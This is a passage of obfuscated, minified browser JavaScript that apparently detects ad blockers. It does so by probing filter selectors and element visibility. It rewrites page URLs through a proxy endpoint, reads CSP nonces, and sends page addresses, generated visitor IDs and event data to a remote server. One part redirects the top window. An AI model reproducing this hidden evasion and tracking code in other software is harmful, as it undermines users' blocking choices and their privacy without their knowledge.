r={name:t,type:!1,nullable:!1};Array[n(525)](e)||(e=[e]);for(const t of e)null===t?r[n(2264)]=!0:n(271)==typeof t?r[n(2563)]=n(3982):Array[n(525)](t)&&(r[n(2563)]=n(3123));r[n(2563)]&&s[n(2212)](r)}return s[n(3150)]?{context:e[n(1725)],fields:s}:null}function l(t,e){const n=r,o=t[n(3331)][n(3689)](),i=t[n(482)],s=n(271)==typeof i;return e&&o[n(3786)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2709)]];if(!n[l(2264)]||r)if(l(3123)===n[l(2563)]){if(e?r[l(3905)](c,!1):r[l(1002)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2v,n={};for(const r in t[e(3982)])if(o[e(3534)](t[e(3982)],r)){const o=t[e(3982)][r];if(!o[e(3940)])throw new Error(e(1455)+r+e(3859));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(865)),m=Symbol(e(3873));for(const t in n)o[e(3534)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),v=function(t,r){const o=e;function c(t,e,n){const r=a2v,o=l[r(3534)](b,t,e,n);return o===f||o!==m&&(!(!v[r(2132)](t[r(2563)])||!v[t[r(2563)]](t,b,c,w))||u[r(3534)](b,t,e,n)===f)}let l=i,u=i,v=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1761)==typeof r)l=r;else if(r&&(l=s(r[o(2737)]),u=s(r[o(2522)]),r[o(3786)]&&(v=h),r[o(344)])){if(p[o(2132)](r[o(344)]))v=r[o(3786)]?g[r[o(344)]]:p[r[o(344)]];else if(!n[o(2132)](r[o(344)]))throw new Error(o(1022)+r[o(344)]+o(448)+Object[o(2766)](n)[o(2423)]()[o(3259)](", ")+")");l=a(l,r[o(344)]),u=a(u,r[o(344)])}if(l===i&&u===i)throw new Error(o(560));c(t)};return v[e(364)]=f,v[e(820)]=m,v[e(3245)]=function(t,e){let n=null;return v(t,(function(t,r,o){if(e[a2v(3534)](this,t,r,o))return n=t,f})),n},v[e(2657)]=function(t,e){let n=null;return v(t,{reverse:!0,enter(t,r,o){if(e[a2v(3534)](this,t,r,o))return n=t,f}}),n},v[e(3852)]=function(t,e){const n=[];return v(t,(function(t,r,o){const i=a2v;e[i(3534)](this,t,r,o)&&n[i(2212)](t)})),n},v}}},v={};function f(t){const e=a2v;var n=v[t];if(void 0!==n)return n[e(1675)];var r=v[t]={exports:{}};return Q[t](r,r[e(1675)],f),r[e(1675)]}f.d=(t,e)=>{const n=a2v;for(var r in e)f.o(e,r)&&!f.o(t,r)&&Object[n(3077)](t,r,{enumerable:!0,get:e[r]})},f.g=function(){const t=a2v;if(t(2662)==typeof globalThis)return globalThis;try{return this||new Function(t(3635))()}catch(e){if(t(2662)==typeof window)return window}}(),f.o=(t,e)=>Object[Jt(2027)][Jt(2132)][Jt(3534)](t,e),f.r=t=>{const e=Jt;e(2514)!=typeof Symbol&&Symbol[e(2910)]&&Object[e(3077)](t,Symbol[e(2910)],{value:e(2425)}),Object[e(3077)](t,e(2774),{value:!0})};var k={};(()=>{"use strict";const t=Jt;var e=f(1783),n=f(9141),r=f(1221),o=f(8110),i=f(9754),s=f(7549);const a=e=>i.A[t(1589)]()[t(1424)][t(3534)](e[t(3312)](),/\-[a-z]/g,(e=>e[1][t(1384)]())),c=e=>i.A[t(1589)]()[t(1424)][t(3534)](e,/[A-Z]/g,(e=>"-"[t(2342)](e[t(3312)]())));var l=f(8485),u=f(5281),d=f(6516);class h{static[t(2192)](e){const n=t;return!!(e&&e instanceof Element)&&n(2513)===window[n(1731)](e)[n(1216)]}static[t(3811)](e){const n=t;return!!(e&&e instanceof Element)&&n(2379)===window[n(1731)](e)[n(382)]}static[t(2383)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(1216)],s=window[n(1731)](e);return n(2513)===s[n(1216)]&&(i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(1216)]=n(878),n(2513)===s[n(1216)]&&(r=!0)),""===o?i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(2618)](n(1216)):i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(1216)]=o,r}static[t(3225)](e){const n=t;let r=e[n(3666)];for(;r;){if(this[n(2192)](r))return!0;r=r[n(3666)]}return!1}static async[t(2089)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(443)](e):e instanceof Element&&this[n(3170)](e)}static async[t(443)](e){const n=t,r=new m(e);return await r[n(324)]()}static[t(3170)](e){const n=t;if(!e||!document[n(1639)](e))return!1;if(this[n(2383)](e))return s.A[n(1745)](n(1566)),!1;const r=e[n(3194)]();return!(r.x+window[n(867)]+r[n(3950)]<-500&&(s.A[n(1745)](n(2516)),s.A[n(1745)](n(375)[n(2342)](r.x,n(1993))[n(2342)](r.y,n(930))[n(2342)](window[n(867)],n(1986))[n(2342)](window[n(2497)],n(725))[n(2342)](r[n(3950)],n(3180))[n(2342)](r[n(3217)])),1))}static[t(3911)](e){const n=t;return function(){const t=a2v,n=window[t(1731)](e);return t(938)===e[t(1447)][t(3312)]()||!(t(451)!==e[t(1447)][t(3312)]()||!(e[t(1348)]||n[t(3079)]&&t(2513)!==n[t(3079)]))||!(t(2284)!==e[t(1447)][t(3312)]()||!n[t(3079)]||t(2513)===n[t(3079)])||"a"===e[t(1447)][t(3312)]()}()&&this[n(324)](e)}static[t(324)](e){const n=t,r=window[n(1731)](e);if(n(2513)===r[n(1216)])return!1;if(n(2392)!==r[n(382)])return!1;if(parseFloat(r[n(2689)])<.2)return!1;if(e[n(2798)]<10||e[n(1734)]<10)return!1;let o=e[n(3943)];for(;o;){if(this[n(2383)](o))return!1;o=o[n(3943)]}return!0}static async[t(2253)](e){const n=t;for(const t of Array[n(1289)](e[n(3864)](n(451))))if(h[n(3911)](t))return!0;for(const t of Array[n(1289)](e[n(3864)](n(938))))if(h[n(3911)](t))return!0;for(const t of Array[n(1289)](e[n(3864)](n(2284))))if(h[n(3911)](t))return!0;for(const t of Array[n(1289)](e[n(3864)]("a")))if(h[n(3911)](t))return!0;const r=[];for(const t of Array[n(1289)](e[n(3864)](n(2575)))){const e=new m(t);r[n(2212)](e[n(324)]())}return(await Promise[n(1964)](r))[n(4015)]((t=>!0===t))}static[t(2982)](e){m[t(2946)](e)}}class m{constructor(e){const n=t;this[n(2575)]=e,(0,l.A)(this,n(2975),void 0),(0,l.A)(this,n(2786),!1),(0,l.A)(this,n(1743),0)}[t(324)](){return(0,d.c)((t=>{const e=a2v;if(!h[e(324)](this[e(2575)]))return t(!1);this[e(1743)]&&window[e(297)](this[e(1743)]),this[e(1743)]=i.A[e(1589)](window)[e(1448)][e(3534)](window,(()=>{const n=e;if(this[n(2786)])return void window[n(297)](this[n(1743)]);if(!this[n(2575)]||!i.A[n(1589)]()[n(2767)][n(1589)][n(3534)](this[n(2575)]))return window[n(297)](this[n(1743)]),t(!1);this[n(2975)]=new MessageChannel,this[n(2975)][n(3475)][n(3038)]=e=>{const r=n,o=i.A[r(1589)]()[r(1804)][r(1589)][r(3534)](e);if(r(271)==typeof o&&(0,u._)(o)){this[r(2786)]=!0;const e=(0,u.ks)(o);e===m[r(4011)]?t(!0):e===m[r(3203)]&&t(!1)}};const r=(0,u.md)(m[n(3678)]);i.A[n(1589)]()[n(2767)][n(1589)][n(3534)](this[n(2575)])[n(3580)](r,"*",[this[n(2975)][n(458)]])}),200),i.A[e(1589)](window)[e(825)][e(3534)](window,(()=>{const n=e;this[n(2786)]||(window[n(297)](this[n(1743)]),t(!1))}),3e3)}))}[t(2672)](){const e=t;this[e(1743)]&&window[e(297)](this[e(1743)]),this[e(2975)][e(3475)][e(3038)]=null,this[e(2975)][e(458)][e(3038)]=null}static[t(2946)](e){const n=t;i.A[n(1589)](e)[n(1712)][n(3534)](e,n(268),(async t=>{const r=n,o=i.A[r(1589)]()[r(1804)][r(1589)][r(3534)](t);if(r(271)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3678)]&&s!==this[r(2042)])return;const a=t[r(1516)][0];a[r(3580)]((0,u.md)(m[r(3353)]));const c=await h[r(2253)](e[r(3267)])?m[r(4011)]:m[r(3203)];a[r(3580)]((0,u.md)(c))}))}}(0,l.A)(m,t(3678),t(2898)),(0,l.A)(m,t(2042),t(3586)),(0,l.A)(m,t(3353),t(3318)),(0,l.A)(m,t(4011),t(2712)),(0,l.A)(m,t(3203),t(3577));var p=f(6411),g=f(1880),v=f(4087),w=f(8542),b=f(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(3587)[n(2342)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3265)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3265)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2212)]({name:n(2551),value:t[n(3689)](1)});break;case"#":s[n(2212)]({name:"id",value:t[n(3689)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3265)](t);if(!e)return;var l,u;s[n(2212)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(2514)!=typeof crypto&&crypto[t(639)]&&crypto[t(639)][t(2044)](crypto)};let k;const _=new Uint8Array(16);function E(){const e=t;if(!k){if(e(2514)==typeof crypto||!crypto[e(3368)])throw new Error(e(1563));k=crypto[e(3368)][e(2044)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2212)]((e+256)[t(621)](16)[t(3689)](1));const z=function(e,n,r){const o=t;if(A[o(639)]&&!n&&!e)return A[o(639)]();const i=(e=e||{})[o(1686)]||(e[o(3824)]||E)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3312)]()}(i)},S=e=>{const n=t;if(Object[n(3500)])return Object[n(3500)](e);{const t={};return e[n(410)](((e,n)=>t[n]=e)),t}};var N=f(2120);let U=!1,T=[],C=!0,W=1;const L=()=>C;let j="";function H(){const e=t;if(j)return j;try{j=document[e(1595)][e(478)](e(384))||e(2513)}catch(t){}return j}let I="",O="",R=!1;async function V(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2v,o=await async function(t){const r=a2v;await(0,d.c)((async t=>{const e=a2v;for(document[e(1358)]&&t();!document[e(1358)];)await y(100);t()}));const o=await async function(t){const r=a2v,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2506)]||"v8"===t[r(2506)]?{version:t[r(2506)],originalHostname:t[r(1998)],bidder:void 0,randomize:!0}:t,url:""[r(2342)](n.A[r(1521)],r(2353)),endpoint:n.A[r(1521)]}),i=await fetch(o);if(200!==i[r(317)])return[];const s=await i[r(3572)](),a=p.A[r(2341)](s);return JSON[r(1326)](a)}(t),i=[],s=document[r(1346)](r(2284));s[r(1281)][r(1853)](r(1216),r(2513));const a=[];for(const t of o){const e=t[r(3611)][r(3717)](x)[r(1495)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2885)])&&void 0!==c?c:r(2284),o=document[r(1346)](e);for(const e of t[r(2603)])o[r(2340)](e[r(2709)],e[r(2453)]);o[r(1281)][r(1853)](r(1216),r(878)),o[r(1281)][r(1853)](r(382),r(2392));const i=document[r(1346)](r(2284));i[r(1866)](o),s[r(1866)](i),n[r(2212)]({element:o,selector:t,blocked:!1})}a[r(2212)]({id:t.id,probes:n})}document[r(1358)][r(1866)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(2513)===window[r(1731)](t[r(3594)])[r(1216)]&&(t[r(2556)]=!0);e[r(1495)]((t=>t[r(2556)]))[r(3150)]/e[r(3150)]>=.6&&i[r(2212)](t)}return s[r(2250)](),i}(t);P(t,r(2693),new Map([[r(1597),o[r(3259)](",")]])),await X(t)}(o),P(o,c(1655),new Map([[c(911),n.A[c(923)]],[c(2052),c(i?774:372)],[c(2861),c(s?774:372)],[c(1525),null!==(l=r.A[c(1589)](c(1525)))&&void 0!==l?l:""],[c(2142),window[c(3425)]?c(774):c(372)],[c(917),i?String((0,v.Ki)()):c(2748)]])),await X(o),a&&!R){R=!0;const t=window[c(509)][c(763)][c(2744)](c(2931))||window[c(509)][c(763)][c(2744)](c(570));let e=F(t);window[c(991)]((()=>{const n=F(t);e!==n&&(e=n,V(o,i,s,a))}),100)}}function F(e){const n=t,r=window[n(509)][n(4005)][n(2733)]("#")[0];return e?r[n(2733)]("?")[0]:r}async function q(e,r){const o=t;P(e,o(684),new Map([[o(911),n.A[o(923)]],...r]))}function P(e,n,r){const o=t;Q(r);const i=H();if(i&&r[o(1606)](o(384),i),s.A[o(1745)](o(1574)[o(2342)](n,")"),S(r)),b.A[o(577)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2256)][r(3710)];)o=o[r(2256)][r(3710)],o[r(3580)]({as_key:r(2632),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1606)](o(300),W[o(621)]()),T[o(2212)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await X(e)},i.A[o(1589)](window)[o(1061)]?i.A[o(1589)](window)[o(1061)][o(3534)](window,s):i.A[o(1589)](window)[o(825)][o(3534)](window,s,100))};async function X(r){const o=t,i=T;if(T=[],0===i[o(3150)])return;if(n.A[o(1745)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1521)])?(0,N.XV)(n.A[o(1521)],0):n.A[o(1521)],a=s+o(3393)[o(2342)](location[o(2417)]),c=p.A[o(3979)](JSON[o(1154)](i));await g.G[o(810)](o(3796),(0,e.Wq)({protectUrlContext:"v7"===r[o(2506)]||"v8"===r[o(2506)]?{version:r[o(2506)],originalHostname:r[o(1998)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function J(r,o,i){const a=t;let c=arguments[a(3150)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1606)](a(300),c[a(621)]()),Q(i),s.A[a(1745)](a(1574)[a(2342)](o,")"),S(i));const l=n.A[a(1521)]+a(3393)[a(2342)](location[a(2417)]),u=p.A[a(3979)](JSON[a(1154)]([{name:o,params:S(i)}]));await g.G[a(810)](a(3796),(0,e.Wq)({protectUrlContext:"v7"===r[a(2506)]||"v8"===r[a(2506)]?{version:r[a(2506)],originalHostname:r[a(1998)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1521)]}),u)}function Z(e){C=Math[t(1686)]()<e,W=e}function Q(e){const o=t;e[o(1606)](o(3829),location[o(4005)]),e[o(1606)](o(646),n.A[o(2506)]),e[o(1606)](o(975),w.A[o(2451)]()[o(621)]()),e[o(1606)](o(1935),(0,v.FA)()),e[o(1606)](o(1978),function(){const t=o,e=t(1978);try{var n;return O||(O=null!==(n=r.A[t(1589)](e,!1,t(1944)))&&void 0!==n?n:"",O||(O=z(),r.A[t(1606)](e,O,!1,t(1944))),O)}catch(t){return""}}()),e[o(1606)](o(1055),I||(I=z(),I)),e[o(1606)](o(1277),Math[o(3121)](performance[o(3878)]())[o(621)]())}function G(e,n,r,o){e[t(3580)]({type:n,name:r,data:o},"*")}const Y=[{description:t(3307),selectors:t(508)[t(2733)]("\n")[t(3717)]((e=>e[t(2629)]()))[t(1495)]((e=>e[t(3150)]>0)),isVisible:(e,n)=>t(2513)!==n[t(1731)](e)[t(1983)](t(1216))},{description:t(973),selectors:t(3583)[t(2733)]("\n")[t(3717)]((e=>e[t(2629)]()))[t(1495)]((e=>e[t(3150)]>0)),isVisible:(e,n)=>t(2513)!==n[t(1731)](e)[t(1983)](t(1216)),excludeHosts:[t(2738),t(3446),t(438)]},{description:t(3734),selectors:t(705)[t(2733)]("\n")[t(3717)]((e=>e[t(2629)]()))[t(1495)]((e=>e[t(3150)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1731)](e);return r(2550)===o[r(1983)](r(1495))||r(2513)===o[r(1983)](r(3501))}}],$=t(3283),K=e=>{const n=t;if(i.A[n(1589)](e)[n(3065)][n(3534)](e[n(3267)][n(1555)],n(1752)))return;const r=e[n(3267)][n(1346)](n(1081));i.A[n(1589)](e)[n(2622)][n(3534)](r,n(2709),n(2959)),i.A[n(1589)](e)[n(2137)][n(3534)](e[n(3267)][n(1555)],r),i.A[n(1589)](e)[n(1712)][n(3534)](e,n(268),(async t=>{const r=n;if(t[r(2099)][r(2033)]!==$)return;t[r(1711)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(2099)][r(2417)]);t[r(1516)][0][r(3580)](o)}))},tt=async(e,n)=>{const r=t;await y(100);for(const t of Y)if((!t[r(1733)]||!t[r(1733)][r(4015)]((t=>n[r(2744)](t))))&&(!t[r(992)]||t[r(992)][r(4015)]((t=>n[r(2744)](t)))))for(const n of t[r(3611)]){let o=[];try{o=e[r(3246)][r(1289)](i.A[r(1589)](e)[r(3771)][r(3534)](e[r(3267)],n))}catch(t){}if(o[r(3150)]>0&&o[r(3702)]((n=>!t[r(324)](n,e))))return{isVisible:!1,selector:n,description:t[r(1770)]}}const o=e[r(3246)][r(1289)](i.A[r(1589)](e)[r(3771)][r(3534)](e[r(3267)],r(2575)))[r(3717)]((t=>async function(t,e){const n=r;let o=arguments[n(3150)]>2&&void 0!==arguments[2]?arguments[2]:e[n(509)][n(2417)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3475)][r(3038)]=e=>t(e[r(2099)]),i.A[r(1589)](e)[r(2767)][r(1589)][r(3534)](s)[r(3580)]({as_key:$,hostname:o},"*",[a[r(458)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3150)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(410)]((r=>{const i=n;r[i(965)]((e=>{const n=i;e[n(324)]||t(e),++o===s[n(3150)]&&t({isVisible:!0})}))[i(2683)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(3878)]();if(i(271)==typeof o&&o[i(2325)](i(880))&&!n){const t=setInterval((async()=>{const n=i;document[n(894)]()&&(clearInterval(t),Date[n(3878)]()-s<500&&(nt(e)[n(509)][n(4005)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3084)]||(clearInterval(a),Date[t(3878)]()-s<500&&(nt(e)[t(509)][t(4005)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(2256)];)r=r[n(2256)];return r}function rt(t,e){return(0,d.c)(((n,r)=>{const o=a2v;let i=0;t[o(410)]((s=>{const a=o;s[a(965)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3150)]&&n(!1)}))[a(2683)](r)}))}))}function ot(e){const n=t;return n(774)===e[n(478)](n(3182))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(1731)](e);return!(!r[n(3079)]||n(2513)===r[n(3079)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(1348)])return!0;const r=window[n(1731)](e);return!(!r[n(3079)]||n(2513)===r[n(3079)])})(e)&&ht(e),lt=t(471),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3475)][o(3038)]=t=>e(t[o(2099)]),i.A[o(1589)](n)[o(2767)][o(1589)][o(3534)](r)[o(3580)]({as_key:lt},"*",[s[o(458)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(1589)](e)[n(3065)][n(3534)](e[n(3267)][n(1555)],n(967)))return;const r=e[n(3267)][n(1346)](n(1081));i.A[n(1589)](e)[n(2622)][n(3534)](r,n(2709),n(1996)),i.A[n(1589)](e)[n(2137)][n(3534)](e[n(3267)][n(1555)],r),i.A[n(1589)](e)[n(1712)][n(3534)](e,n(268),(async t=>{const r=n;if(t[r(2099)][r(2033)]!==lt)return;t[r(1711)]();const o=await(async t=>{const e=r,n=t[e(3267)];if(!n[e(1358)])return!1;if([{tagName:"a",checker:it},{tagName:e(938),checker:st},{tagName:e(2284),checker:at},{tagName:e(451),checker:ct}][e(4015)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(1289)](n[r(1358)][r(3864)](o))[r(1495)]((t=>!ot(t)))[r(3245)]((t=>i(t)));return a&&s.A[r(1745)](r(1958)[r(2342)](o)),a})))return!0;const o=[{tagName:e(2575),checker:ut}][e(3717)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(1289)](n[o(1358)][o(3864)](i))[o(1495)]((t=>!ot(t)))[o(3717)]((e=>a(e,t)[o(965)]((t=>(t&&s.A[o(1745)](o(1958)[o(2342)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(1516)][0][r(3580)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2v,n=window[e(1731)](t);return e(2513)!==n[e(1216)]&&e(2392)===n[e(382)]&&parseFloat(n[e(2689)])>.2};if(!r(e))return!1;const o=e[n(3194)]();if(o[n(3950)]<10||o[n(3217)]<10)return!1;let i=e[n(3943)];for(;i;){if(!r(i))return!1;i=i[n(3943)]}return!0};var ft=f(5180),mt=f(6391),pt=f(6033);function gt(e){const n=t,r=Object[n(2338)](null),o=e[n(2733)](";");for(const t of o){var i;const e=t[n(2629)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3265)](e);if(!o||!o[n(3351)])continue;const s=vt(o[n(3351)][n(2709)]),a=(null!==(i=o[n(3351)][n(2484)])&&void 0!==i?i:"")[n(2629)]();if(!a){r[s]=[];continue}const c=a[n(2733)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2629)]();e&&(u[n(1950)](e)||(u[n(2428)](e),l[n(2212)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1950)](r)||(o[n(2428)](r),e[n(2212)](r));r[s]=e}else r[s]=l}return{directives:r}}function vt(e){const n=t;return e[n(2629)]()[n(3312)]()}function wt(e){const n=t,r=[];for(const[t,o]of Object[n(1036)](e[n(3965)])){const e=vt(t);o&&0!==o[n(3150)]?r[n(2212)](""[n(2342)](e," ")[n(2342)](o[n(3259)](" "))):r[n(2212)](e)}return r[n(3259)]("; ")}function bt(e){const n=t,r=e[n(3965)][n(1431)]||e[n(3965)][n(3723)];if(!r||0===r[n(3150)])return null;for(const t of r){const e=t[n(607)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function yt(r,o){const i=t,s=o[i(607)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1521)][i(2962)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1521)])&&(t=/^\d+\./i[i(3464)](t)?t[i(2962)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1998)],(0,e.rI)(s[1],r[i(1998)]),""][i(3259)]("/")}return o[i(607)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(2325)](n))return;const o=e[r(953)][r(1232)](e,n);if(o){if(!o[r(610)])return;if(o[r(1589)]||o[r(1606)])return}try{if(n[r(607)](/^\d+$/))return;At[n]=e[n],e[r(953)][r(3077)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1589)](e)[t(3404)][t(3534)](e[t(3267)],t(2257)[t(2342)](r,'"]'));if(o)return o[t(2934)];const s=i.A[t(1589)](e)[t(3771)][t(3534)](e[t(3267)],"#"+r);if(1===s[t(3150)])return s[0];if(s[t(3150)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(1745)](r(3338),t[r(621)]())}xt[r(2212)](n)}const _t=t(2690)[t(2342)](t(854),t(1645));var Et=f(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(2733)](" ")[c(3717)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2028)],baseUrl:i,endpoint:s||n.A[c(1521)],key:a||(0,Et.x)()})))[c(3259)](" "):o}function zt(n){const r=t;return n?n[r(2733)](" ")[r(3717)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t))[r(3259)](" "):n}var St=f(3014);function Nt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3265)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2629)]();if(t[n(2325)](" ")){const e=t[n(2733)](" ");r[n(2212)]({url:e[0],size:e[1]})}else r[n(2212)]({url:t})}return r}const Ut=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Nt(i)[r(3717)]((t=>{const n=r;let i;return i=u&&!u(t[n(3829)])?t[n(3829)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3829)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2438)]?""[n(2342)](i," ")[n(2342)](t[n(2438)]):i}))[r(3259)](", ")},Tt=n=>Nt(n)[t(3717)]((n=>{const r=t,o=(0,e.EW)(n[r(3829)])?(0,e.sH)(n[r(3829)])[r(1210)]:n[r(3829)];return n[r(2438)]?""[r(2342)](o," ")[r(2342)](n[r(2438)]):o}))[t(3259)](", ");function Ct(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(621)](),!a[n(2325)]("<"))return a;a[n(2325)](n(4e3))&&(a=i.A[n(1589)](o)[n(1424)][n(3534)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2186)]),f=i.A[n(1589)](o)[n(3981)][n(3534)](h,a,n(2793)),m=f[n(1951)](n(3762)),p=(null==m?void 0:m[n(478)](n(4005)))||c||i.A[n(1589)](o)[n(2226)][n(1589)][n(1499)](o[n(3267)]);Wt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1589)]()[n(3404)][n(3534)](f,n(3568));g&&g[n(2250)](),i.A[n(1589)](o)[n(3771)][n(3534)](f,n(2796))[n(410)]((t=>{kt(o,t.id)}));let v="";return a[n(2325)](n(248))?v=f[n(735)][n(1118)]:a[n(2325)](n(1010))&&a[n(2325)](n(2967))?v=f[n(1555)][n(1118)]+f[n(1358)][n(1118)]:a[n(2325)](n(1010))&&!a[n(2325)](n(3293))?v=f[n(1555)][n(1118)]:a[n(2325)](n(2967))?(i.A[n(1589)]()[n(2112)][n(1589)][n(3534)](f[n(1555)])&&(v+=f[n(1555)][n(1118)]),v+=f[n(1358)][n(1118)]):v=i.A[n(1589)]()[n(2112)][n(1589)][n(3534)](f[n(1555)])+i.A[n(1589)]()[n(2112)][n(1589)][n(3534)](f[n(1358)]),n(401)===(null===(r=f[n(3508)])||void 0===r?void 0:r[n(2709)])&&(v=n(3883)+v),v}function Wt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(3710)][o(1846)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(3710)][r(1261)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2325)](r(736)),g=t=>(!f||f(t))&&!(0,e.EW)(t),v=a[r(1447)][r(3312)]();if(r(451)===v||r(3846)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1741));o&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1741),Ut({protectUrlContext:s,srcset:o,endpoint:n.A[r(1521)],baseUrl:l,urlFilter:f}));const c=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3632));c&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3632),Mt(s,c,l))}else if(r(1401)===v){const 